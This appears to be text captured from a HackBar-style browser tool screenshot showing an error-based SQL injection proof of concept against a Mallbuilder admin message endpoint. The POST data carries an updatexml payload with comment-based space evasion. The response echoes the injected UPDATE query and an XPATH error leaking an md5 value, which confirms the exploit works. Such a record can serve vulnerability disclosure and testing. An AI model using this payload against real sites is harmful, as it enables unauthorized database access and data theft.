 192.168.1.170:7777/?m=message&s=admin_message_list_delbox&rid=1
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.170:7777/?m=message&s=admin_message_list_delbox&rid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
deid[0]=1/**/or/**/1=updatexml(1,concat(0x5c,(select/**/md5(123)/**/limit/**/1)),1)&recover=1#
update mallbuilder_message set iflook=1 where id=1/**/or/**/1=updatexml(1,concat(0x5c,(select/**/md5(123)/**/limit/**/1)),1)XPATH syntax error: '\202cb962ac59075b964b07152d234b7'